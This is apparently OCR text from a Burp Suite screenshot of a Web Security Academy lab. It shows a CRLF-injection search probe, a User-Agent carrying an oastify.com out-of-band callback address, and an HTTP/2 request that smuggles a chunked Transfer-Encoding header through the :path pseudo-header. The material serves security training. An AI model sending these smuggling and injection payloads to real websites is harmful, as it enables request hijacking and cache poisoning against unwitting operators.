 Burp Project Intruder Repeater Window Help Hackvertor Param Miner Burp Suite Professional v2023.1.2 - Temporary Project - licensed to None [single user license]
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions JWT Editor Keys Hackvertor Deserialization Scanner Setting
Site map Issue definitions Scope settings
Logging of out-of-scope Proxy traffic is disabled Re-enable
Filter: Hiding not found items; hiding CSS, image and general binary content; hiding 4xx responses; hiding empty folders
https://0a5d00a10347796bc1a91c5a00be00bf.w
/
academyLabHeader
image
my-account
post
post
resources
Contents
Host Method URL Params Status Leng
https://0a5d00a10347... GET / 200 8862
https://0a5d00a10347... POST / 200 3863
https://0a5d00a10347... GET /?search=test
https://0a5d00a10347... GET /?search=test%0d%0aa...
Request Response
Pretty Raw Hex Hackvertor \n
1 GET / HTTP/1.1
2 Host:
0a5d00a10347796bc1a91c5a00be00bf.web-security-academy.net
3 Cookie: session=cX2N19Lqf8CSrmP5oWvVGYP4EVPAHNZe;
_lab_analytics=
wyyXxrS6uChTK4vO0bAzJMrl4NQ5a0NKbZ92uqw1AKFqCX4MXxBFnDLbJZ4
qwiGKCEyBD6oDGHvAAvsz5cUFGsbt0jL3W1PXs0hsqWcR0MecEQffXZL8uU
LcXmIKZ6digQTs6IR8qUCdCcQvP1LLba899pcmysWkqTh3r5nEBhGKuT2wv
Rj0YKA9aFtwwTYCgqI1rwDFPgx5QCdQsFiCSWfXOzuMcDiOg12wwxjP2gar
4snDZkEnI2HBEY71tAOX
4 Sec-Ch-Ua: "Not A(Brand";v="24", "Chromium";v="110"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/55.0.2883.87
Safari/537.36
root@68c78r0l5dw28kvzfcp2mo39f0lslw9l.oastify.com
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,image/apng,*/*;q=0.8,application/signed-ex
Search... 0 matches
INSPECTOR
Issues
HTTP/2 TE desync v10a h2path [2]
/
/
Strict transport security not enforced
Cacheable HTTPS response
Frameable response (potential Clickjacking)
Advisory Request 1 Response 1 Request 2 Response 2 Request 3
Response 3
Pretty Raw Hex Hackvertor \n
1 POST / HTTP/2
2 Host: 0a5d00a10347796bc1a91c5a00be00bf.web-security-academy.net
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Accept-Language: en-US;q=0.9,en;q=0.8
6 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_2)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/71.0.3578.98
Safari/537.36
7 Connection: close
8 Cache-Control: max-age=0
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 13
11 : path: / HTTP/1.1^~Transfer-Encoding: chunked^~x: x
12
13 3
14 x=y
15 0
16
17
Search... 0 highlights
ENG 5:27 PM
2/14/2023 22